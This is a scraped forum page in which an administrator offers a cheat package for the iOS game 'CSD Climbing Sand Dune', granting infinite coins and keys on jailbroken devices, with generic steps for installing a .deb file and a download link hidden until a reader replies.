<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_1612715917_menu' id='elShareItem_1612715917' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1612715917_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%2F&amp;title=%5BARM64%5D+CSD+Climbing+Sand+Dune+Cheats+%28All+Versions%29+%2B2" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%2F&amp;title=%5BARM64%5D+CSD+Climbing+Sand+Dune+Cheats+%28All+Versions%29+%2B2" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2' data-webShareText='[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2' data-webShareUrl='https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='5833' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2020-03-09T05:27:38Z' title='03/09/2020 05:27  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2020</span><span class='ipsTime__short'>5 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/" data-lastpage data-feedid="forums-ips_forums_topic-5833" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/?&amp;csrfKey=b18def8a557dfc8c484ceb724bca9dda&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-6120"></a>
<div id="comment-6120"></div>
<article data-ips-hook="postWrapper" id="elComment_6120" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2020-03-09T05:27:38Z' title='03/09/2020 05:27  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2020</span><span class='ipsTime__short'>5 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-6120" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-6120' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-6120_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-5833" data-commentapp="forums" data-commenttype="forums" data-commentid="6120" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1583731658,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:5833,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:6120}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2020-03-09T05:27:38Z' title='03/09/2020 05:27  AM' data-short='5 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 9, 2020</span><span class='ipsTime__short'>5 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<div>
	<div class="cNbiTunes_wrapper">
		<div>
			<div class="cNbiTunes_wrapper">
				<p>
					<img alt="350x350bb.jpg" class="cNbiTunes_image" style="height:auto;" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://is3-ssl.mzstatic.com/image/thumb/Purple124/v4/15/04/95/150495a4-636f-36d3-1a48-1d8ded3797e7/source/350x350bb.jpg"><br><span class="cNbiTunes_app"><strong>Modded/Hacked App:</strong> CSD Climbing Sand Dune by UMX STUDIO FOR TECHNOLOGY</span><br><span class="cNbiTunes_bundle"><strong>Bundle ID:</strong> com.aliha100.climbingsanddune3d</span><br><span class="cNbiTunes_link"><strong>iTunes Store Link:</strong> <a href="https://apps.apple.com/us/app/csd-climbing-sand-dune/id886998934?uo=4&amp;at=1010lce4" rel="external nofollow">https://apps.apple.com/us/app/csd-climbing-sand-dune/id886998934?uo=4&amp;at=1010lce4</a></span>
				</p>
			</div>
		</div>

		<p>
			 
		</p>
	</div>
</div>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Mod Requirements:</strong></span></span><br>
	- Jailbroken iPhone/iPad/iPod Touch.<br>
	- <span style="color:#222222;"><a href="https://iosgods.com/topic/2301-ifile-browse-your-ios-filesystem-with-ease/" rel="external nofollow">iFile</a></span> / <span style="color:#222222;"><a href="https://iosgods.com/topic/3252-filza-file-manager-powerful-file-manager-for-ios-devices/" rel="external nofollow">Filza</a></span> / <a href="https://iosgods.com/topic/52419-ifunbox-file-app-manager-for-iphone-ipad-ipod-touch/" rel="external nofollow">iFunBox</a> /<span style="color:#222222;"> <a href="https://iosgods.com/topic/6933-itools-english-version-all-versions-official-download/" rel="external nofollow">iTools</a></span> or any other file managers for iOS.<br>
	- Cydia Substrate or Substitute.<br>
	- PreferenceLoader (from Cydia or Sileo).
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Hack Features:</strong></span></span><br>
	- Infinite Coin<br>
	- Infinite Key
</p>

<p>
	<br><span style="color:#8e44ad;"><strong>Non-Jailbroken &amp; No Jailbreak required hack(s):</strong></span> 
</p>
<iframe allowfullscreen="" data-embedauthorid="2805" data-embedcontent="" data-embedid="embed1509411556" scrolling="no" style="height:204px;max-width:502px;" src="//dervislergrup.com/applications/core/interface/index.html" data-embed-src="https://iosgods.com/topic/120570-arm64-csd-climbing-sand-dune-v350-jailed-cheats-2/?do=embed"></iframe>

<p>
	<br><span style="color:#da1212;"><strong><span style="font-size:18px;">iOS Hack Download Link:</span></strong></span><br></p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>



<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Installation Instructions:</strong></span></span><br><span class="ipsBadge ipsBadge_style8"><strong>STEP 1:</strong></span> Download the .deb Cydia hack file from the link above.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 2:</strong></span> Copy the file over to your iDevice using any of the file managers mentioned above or skip this step if you're downloading from your iDevice.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 3:</strong></span> Using <strong>iFile</strong> or <strong>Filza</strong>, browse to where you saved the downloaded .deb file and tap on it.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 4:</strong></span> Once you tap on the file, you will then need to press on '<strong>Installer</strong>' or '<strong>Install</strong>' from the options on your screen.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 5:</strong></span> Let iFile / Filza finish the cheat installation. Make sure it successfully installs, otherwise see the note below.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 6:</strong></span> Now open your iDevice settings and scroll down until you see the settings for this cheat and tap on it. If the hack is a Mod Menu, the cheat features can be toggled in-game.<br><span class="ipsBadge ipsBadge_style8"><strong>STEP 7:</strong></span> Turn on the features you want and play the game. You may need to follow further instructions inside the hack's popup in-game.
</p>

<p>
	 
</p>

<p>
	<span class="ipsBadge ipsBadge_negative"><strong>NOTE:</strong></span><span style="color:#222222;"> </span>If you have any questions or problems, <strong>read</strong> our <a href="https://iosgods.com/topic/24809-troubleshooting-non-working-hacks-cheats/" rel="external nofollow">Troubleshooting</a> topic &amp; <span style="color:#222222;"><a href="https://iosgods.com/topic/3535-faq-frequently-asked-questions/" rel="external nofollow">Frequently Asked Questions</a> </span>topic. If you still haven't found a solution, post your issue down below and we'll do our best to help! If the hack does work for you, post your feedback below and help out other fellow members that are encountering issues.
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Credits:</strong></span></span><br>
	- Laxus
</p>

<p>
	<br><span style="color:#da1212;"><span style="font-size:18px;"><strong>Cheat Video/Screenshots:</strong></span></span>
</p>

<p>
	N/A
</p><p><a href="https://iosgods.com/topic/120568-arm64-csd-climbing-sand-dune-cheats-all-versions-2/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="b18def8a557dfc8c484ceb724bca9dda" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_231613087_menu' id='elShareItem_231613087' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_231613087_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%2F&amp;title=%5BARM64%5D+CSD+Climbing+Sand+Dune+Cheats+%28All+Versions%29+%2B2" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2%2F&amp;title=%5BARM64%5D+CSD+Climbing+Sand+Dune+Cheats+%28All+Versions%29+%2B2" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2' data-webShareText='[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2' data-webShareUrl='https://dervislergrup.com/topic/5833-arm64-csd-climbing-sand-dune-cheats-all-versions-2/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='5833' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">[ARM64] CSD Climbing Sand Dune Cheats (All Versions) +2</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
